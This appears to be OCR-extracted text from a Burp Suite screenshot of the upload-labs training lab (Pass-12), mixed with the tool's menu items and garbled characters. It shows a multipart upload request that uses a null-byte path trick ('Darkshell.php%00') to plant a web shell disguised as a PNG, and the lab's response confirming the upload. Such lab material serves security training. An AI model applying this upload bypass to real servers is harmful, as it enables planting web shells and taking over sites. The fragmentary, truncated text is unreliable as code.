 Go
Cancel
<
>
Target: http://192.168.2.105
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-12/
Host: 192.168.2.105
User-Agent: Mozilla/5.0 (W
ecko/20100101 Firefox/52.0
Accept: text/html,applicat
0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;
Referer: http://192.168.2.
DNT: 1
Connection: close
Upgrade-Insecure-Requests:
Content-Type: multipart/fo
--------------45823067532111
Content-Length: 7174
Content-Disposition: form-
../upload/Darkshell.php%00
Content-Disposition: form-
e="Darkshell.png"
Content-Type: application/
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type
Done
Response
Raw
Headers
Hex
HTML
Render
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php□/1820191119104119.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
javascript" src="/upload-labs/js/jquery.min.js"></script>
javascript" src="/upload-labs/js/prism.js"></script>
Type a search term
0 matche
83
英 简